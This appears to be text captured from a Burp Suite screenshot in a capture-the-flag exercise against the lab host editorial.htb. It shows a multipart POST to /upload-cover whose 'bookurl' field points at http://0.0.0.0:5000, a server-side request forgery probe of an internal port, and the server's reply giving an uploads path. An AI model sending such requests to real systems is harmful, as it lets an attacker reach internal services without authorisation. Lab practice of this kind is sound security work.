 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 305
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryURq69uJpgWUPdM3c
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundaryURq69uJpgWUPdM3c
14 Content-Disposition: form-data; name="bookurl"
15
16 http://0.0.0.0:5000
17 ------WebKitFormBoundaryURq69uJpgWUPdM3c
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundaryURq69uJpgWUPdM3c--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 23 Nov 2024 10:50:57 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/7b0aefeb-67f2-43fc-bf6c-a7f5b9d49826